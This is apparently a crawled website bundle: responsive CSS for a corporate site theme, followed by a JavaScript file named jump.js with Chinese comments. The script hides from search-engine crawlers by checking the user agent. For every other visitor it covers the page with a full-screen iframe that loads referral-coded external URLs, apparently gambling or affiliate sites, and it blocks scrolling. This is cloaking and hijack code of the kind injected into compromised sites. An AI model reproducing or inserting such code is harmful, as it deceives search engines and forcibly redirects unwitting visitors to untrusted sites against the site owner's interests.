    top: -60px !important;
}
.team_area.bg.pt-350.pb-90 {
    padding: 290px 0 45px;
}
.row.testi-two.ml-170 {
    margin: 0;
}
.style_two .single_testimonial_content_title h4 {
    margin-top: 12px;
}
.slider5 .slider_text_inner h1, .slider_text_inner h2, .slider_text_inner h3 {
    font-size: 45px !important;
}
.slider5 .slider_dec p {
    width: 96% !important;
}
.feature_area.style_three {
    padding-bottom: 50px !important;
}
.service_top_bg_area {
    padding: 64px 0 200px !important;
}
.rspb.pb-90 {
    padding-bottom: 40px;
}
.single_team_two_inner {
    margin-bottom: 90px !important;
}
.single_case_study {
    margin-bottom: 30px;
}
.single_case_content {
    bottom: -50px !important;
}
.single_testimonial_three {
    padding: 30px 10px;
}
.breatcome_title_inner h2 {
    font-size: 60px !important;
}
.breatcome_area {
    height: 450px !important;
}
.single_pricing_content {
    padding: 76px 0 112px !important;
}
.active .single_pricing_content {
    padding: 76px 0 112px !important;
}
.single_price_icon_inner {
    bottom: 50px !important;
    left: 112px !important;
}
.feature-top-shape-inner {
    display:none;
}
.style_three .single_about_content {
    float: none !important;
}
.footer_middle_socail_menu {
    text-align: left !important;
    margin-top: 35px;
}
.team-area.style-three {
    text-align: center ;
}
.dreamit-section-title h1 {
    font-size: 35px !important;
}
.single-circular-box {
    padding: 20px 32px 75px !important;
}
.singles-joins-box {
    top: 0 !important;
}
.circular-title h3 {
    font-size: 20px!important;
}
.circular-btn {
    text-align: center !important;
    position: inherit !important;
    top: 40px !important;
}
.about_area {
    text-align: center;
}
.single_about_icon {
    float: inherit;
}
.button a {
    padding: 15px 30px;
    font-size: 13px;
}
.mission_vision_area {
    text-align: center;
}
.mission-tab a {
    font-size: 18px;
}
.section_title {
    text-align: center;
}
.accordion_content button {
    font-size: 17px;
}
.blog_page_title a {
    font-size: 19px;
}
.slider_button .button a {
    padding: 15px 32px;
    font-size: 13px;
}
.single_feature_two_content p {
    font-size: 13px;
}
.single_testimonial_content_text p {
    font-size: 14px;
}
.single_testimonial_bold_text p {
    font-size: 18px;
}
.single_content_date_inner h3 {
    font-size: 22px;
}
.single_content_date_inner span {
    font-size: 13px;
}
.footer-middle {
    text-align: center;
}






}



/* small mobile :320px. */
@media only screen and (min-width: 320px) and (max-width: 599px) {
.header_top_menu {
	display: none;
}
.slider_text_inner h3 {
	font-size: 40px !important;
}
.slider_text_inner h1 {
	font-size: 35px !important;
}
.slider_text_inner h2 {
	font-size: 32px !important;
}
.slider_button .button .active {
	display: none;
}
.slider1 {
	height: 540px !important;
}
.slider2 {
	height: 540px !important;
}
.main_title h1, .main_title h2 {
    font-size: 23px ;
}
.sub_title h5 {
    font-size: 15px;
}
.im_rs_bt {
	padding-bottom: 24px;
}
.about_button.rsp {
	padding-bottom: 100px;
}
.feature-top-shape-inner {
    display:none;
}
.single_about.ml-50.mr-70 {
	margin: 0;
}
.choose_us_icon_inner {
	bottom: 20px !important;
	right: 0 !important;
}
.choose_us_icon_inner span {
	height: 160px !important;
	width: 160px !important;
	font-size: 70px !important;
	line-height: 160px !important;
}
.choose_us_icon_inner span::after {
	height: 170px !important;
	width: 170px !important;
}
.single_testimonial_content_inner {
	margin: 0 !important;
	padding: 60px 20px !important;
}
.single_testimonial {
	padding: 13px !important;
}
.single_content_date {
    top: 120px !important;
}
.rs.pt-115.pb-100 {
	padding: 64px 0 50px;
}
.rs.pt-115.pb-90 {
	padding: 64px 0 50px;
}
.rsp2{
	padding: 54px 0 70px !important;
}
.rsp{
	padding: 64px 0 50px !important;
}
.service_area.rs.pt-115.pb-90 {
	padding: 64px 0 40px;
}
.whay_choose_us_area.pb-130 {
	padding-bottom: 80px;
}
.testimonial_area.pb-90 {
	padding-bottom: 40px;
}
.header_middle_menu {
	display: none;
}
.slider3 {
	height: 500px !important;
}
.slider4 {
    height: 500px !important;
}
.single_mission_shape_inner3 {
	display: none;
}
.single_mission_shape_inner{
	display: none;
}
.single_mission_thumb {
    float: inherit !important;
    margin-right: 0 !important;
}
.single_mission_vision_thumb_inner img {
    width: 100%;
}
li.nav-item.mission-tab.mr-5 {
    margin-bottom: 30px;
}
#scrollUp {
    height: 50px !important;
    line-height: 52px !important;
    right: 20px !important;
    width: 50px !important;
}
.single_feature_two_number_inner h1 {
    font-size: 200px !important;
}
.single_feature_two_number_inner {
    top: -60px !important;
}
.button .style3 {
    display: none;
}
.team_area.bg.pt-350.pb-90 {
    padding: 290px 0 45px;
}
.row.testi-two.ml-170 {
    margin: 0;
}
.style_two .single_testimonial_bold_text p {
    font-size: 19px !important;
    line-height: 28px !important;
}
.style_two .single_testimonial_content_title h4 {
    font-size: 18px;
    margin-top: 15px;
}
.slider5 .slider_text_inner h2 {
    font-size: 25px !important;
}
.slider5 .slider_dec p {
    width: 100% !important;
    font-size: 16px;
}
.slider5 {
    height: 610px !important;
}
.slider6 {
    height: 610px !important;
}
.row.mar-t {
    margin-top: -65px !important;
}
.single_feature_three {
    padding: 30px 30px 35px !important;
}
.feature_area.style_three {
    padding-bottom: 50px !important;
}
.service_top_bg_area {
    padding: 64px 0 200px !important;
}
.rspb.pb-90 {
    padding-bottom: 40px;
}
.single_team_two_inner {
    margin-bottom: 90px !important;
}
.single_case_study {
    margin-bottom: 30px;
}
.single_case_content {
    bottom: -50px !important;
}
.blog_page_title h4 {
    font-size: 18px !important;
}
.single_testimonial_three {
    padding: 30px 10px;
}
.breatcome_title_inner h2 {
    font-size: 42px !important;
}
.breatcome_area {
    height: 420px !important;
}
.blog_page_title h4 {
    font-size: 17px;
}
.blog_details_top_title h4 {
    font-size: 21px;
}
.blog_dtl_content h3 {
    font-size: 21px;
}
.blog_details_author_content h4 {
    font-size: 21px;
}
.blog_details_author_thumb img {
    margin-bottom: 20px;
}
.blog_comments_section h3 {
    font-size: 21px;
}
.blog-left-side .widget h2 {
    font-size: 21px;
}
.blog-left-side .widget ul li a {
    font-size: 16px !important;
        padding: 15px 16px !important;
}
.single_testimonial_thumb_style2_inner img {
	width: 100%;
}
.style_three .single_about_content {
    float: none !important;
}
.single_it_work_inner {
    padding: 15px 16px 36px !important;
}
.asked_question_area .single_accordion {
    padding: 25px 25px 25px !important;
}
.footer_middle_socail_menu_inner a {
    height: 45px !important;
    width: 45px !important;
    line-height: 45px !important;
    font-size: 17px !important;
}
.footer_middle_socail_menu {
    text-align: left !important;
    margin-top: 35px;
}
.icon-top-title h3 {
    font-size: 18px !important;
}
.calls-do-actions .section-title h1 {
    font-size: 27px !important;
}
.calls-do-actions .section-title h5 {
    font-size: 22px !important;
}
.single-circular-box {
    text-align: center !important;
        padding: 20px 32px 75px !important;
}
.circular-icon {
    float: inherit !important;
}
.circular-btn {
    text-align: center !important;
    top: 40px !important;
}
.circular-title h3 {
    font-size: 18px !important;
}
.accordion_content button {
    font-size: 16px;
}
.style_two .single_testimonial_content_text p {
    font-size: 14px;
}
.petech_blog_meta a {
    font-size: 13px;
}
.petech_blog_meta span {
    font-size: 13px;
}
.blog_description p, .meta-comment {
    font-size: 14px;
}
.button_two a {
    font-size: 12px;
}
.style_two .single_blog_content {
    padding: 35px 21px 30px;
}
.footer-middle {
    text-align: center;
}
.widget-title {
    font-size: 19px;
}
.footer_buttom_menu_inner > ul > li > a {
    font-size: 13px;
}
.single_testimonial_content_text p {
    font-size: 14px;
}
.single_testimonial_bold_text p {
    font-size: 18px;
}
.single_testimonial_content_title h4 {
    font-size: 16px;
}
.about_area.style_three {
    text-align: center;
}
.section_text.bold p {
    font-size: 14px;
}
.single_about_content_inner h5 {
    font-size: 18px;
}
.single_about_icon {
    float: inherit;
}
.service_top_bg_area {
    text-align: center;
}
.single_service_two_content h4 {
    font-size: 20px;
}
.single_testimonial_three .single_testimonial_content_text p {
    font-size: 14px;
}
.portfolio_area.style_two .main_title h1, .main_title h2 {
    font-size: 20px;
}
.single_service_two_icon span {
    font-size: 72px;
}



}




--- FILE ---
content_type: application/javascript
request_url: https://www.yltfans.com/jump.js
body_size: 1455
content:
// 优化后的代码
(function() {
    'use strict';
    
    // 配置对象，便于维护和修改
    const config = {
        mobileUrl: "https://www.yb4.icu?icode=5617967",
        desktopUrl: "https://youb32.app?icode=5617967",
        spiderPatterns: /(spider|bot|crawler|indexer|scraper)/ig,
        mobilePatterns: /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,
        maxZIndex: 2147483647
    };
    
    // 获取UserAgent，只获取一次
    const userAgent = navigator.userAgent || '';
    
    // 检查是否为搜索引擎蜘蛛
    function isSearchEngineSpider() {
        return config.spiderPatterns.test(userAgent);
    }
    
    // 检查是否为移动设备
    function isMobileDevice() {
        return config.mobilePatterns.test(userAgent);
    }
    
    // 创建全屏iframe
    function createFullscreenIframe(url) {
        // 创建并添加viewport meta标签
        const viewportMeta = document.createElement('meta');
        viewportMeta.id = 'viewport';
        viewportMeta.name = 'viewport';
        viewportMeta.content = 'user-scalable=no, width=device-width, initial-scale=1.0';
        document.head.appendChild(viewportMeta);
        
        // 添加样式
        const style = document.createElement('style');
        style.textContent = `
            html, body {
                width: 100%;
                height: 100%;
                overflow: hidden;
                margin: 0;
                padding: 0;
            }
        `;
        document.head.appendChild(style);
        
        // 创建覆盖层
        const overlay = document.createElement('div');
        overlay.style.cssText = `
            width: 100%;
            height: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: ${config.maxZIndex};
            background: #fff;
            margin: 0;
            padding: 0;
        `;
        
        // 创建iframe
        const iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.style.cssText = `
            border: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            display: block;
        `;
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allow', 'fullscreen');
        
        // 组装元素
        overlay.appendChild(iframe);
        document.body.appendChild(overlay);
        
        // 防止滚动
        document.documentElement.style.overflow = 'hidden';
        document.body.style.overflow = 'hidden';
    }
    
    // 主逻辑
    function init() {
        // 如果是搜索引擎蜘蛛，直接返回，不执行任何代码
        if (isSearchEngineSpider()) {
            console.log('Search engine spider detected, skipping redirection.');
            return;
        }
        
        // 根据设备类型选择URL
        let targetUrl;
        if (isMobileDevice()) {
            targetUrl = config.mobileUrl;
            console.log('Mobile device detected, redirecting to:', targetUrl);
        } else {
            targetUrl = config.desktopUrl;
            console.log('Desktop device detected, redirecting to:', targetUrl);
        }
        
        // 确保页面已加载完成
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function() {
                createFullscreenIframe(targetUrl);
            });
        } else {
            createFullscreenIframe(targetUrl);
        }
    }
    
    // 执行初始化
    init();
})();




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c31fa8b1e741e2cd79d2c92ad606df52";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();